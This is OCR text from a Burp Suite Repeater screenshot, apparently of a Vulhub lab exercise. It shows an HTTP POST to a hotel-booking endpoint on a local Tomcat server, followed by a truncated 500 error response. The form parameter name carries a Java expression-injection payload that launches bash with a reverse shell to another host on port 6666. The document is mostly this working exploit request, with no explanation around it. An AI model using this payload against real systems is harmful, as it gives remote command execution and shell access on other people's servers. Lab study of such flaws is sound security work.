 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy AuthMatrix
1 × 7 × 8 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /hotels/booking?execution=e5s2 HTTP/1.1
2 Host: 192.168.0.108:8080
3 Content-Length: 170
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.108:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.108:8080/hotels/booking?execution=e5s2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=7EEC032D0DE200C1B649C9F6E4B6F474
14 Connection: close
15
16 _eventId_confirm=&_csrf=b545fca0-925f-4b58-9d69-cd00a8fbcbbc&
_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/19
2.168.0.105/6666+0>%261")).start()=vulhub
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Sat, 06 Feb 2021 14:23:48 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error
report</title><style type="text/css">H1 {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;font-size:22px;}
H2 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;font-size:
14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;
background-color:white;} B {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;} P {font-family:Tahoma,Arial
,sans-serif;background:white;color:black;font-size:12px;}A {color
: black;}A.name {color : black;}.line {height: 1px;
background-color: #525D76; border: none;}</style> </head><body><h1